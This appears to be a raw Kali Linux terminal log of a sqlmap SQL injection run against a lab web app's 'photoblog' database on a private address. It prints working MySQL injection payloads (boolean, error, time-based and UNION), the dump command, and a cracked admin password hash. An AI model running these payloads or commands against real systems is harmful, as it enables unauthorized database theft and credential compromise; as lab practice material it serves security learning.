 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u http://10.0.2.4/cat.php?id=1 -D photoblog --dump-all --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Deve
t responsible for any misuse or damage caused by this program
[*] starting @ 16:01:00 /2023-05-16/
[16:01:00] [INFO] resuming back-end DBMS 'mysql'
[16:01:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8142=8142
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 4597 FROM(SELECT COUNT(*),CONCAT(0×716b6a6a71,(SELECT (ELT(4597=4597,1))),0×716a766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3042 FROM (SELECT(SLEEP(5)))ilkX)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×716b6a6a71,0×636b666b6d4e736f69416a71496a4b654b735873636955437246626147416142427 16c6a47514b62,0×716a766271),NULL,NULL-- -
---
[16:01:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[16:01:00] [INFO] fetching tables for database: 'photoblog'
[16:01:00] [INFO] fetching columns for table 'users' in database 'photoblog'
[16:01:00] [INFO] fetching entries for table 'users' in database 'photoblog'
[16:01:00] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[16:01:01] [INFO] using hash method 'md5_generic_passwd'
[16:01:01] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2' for user 'admin'
Database: photoblog
Table: users
[1 entry]
KALI LINUX
"the quieter you become, the more you are able to hear"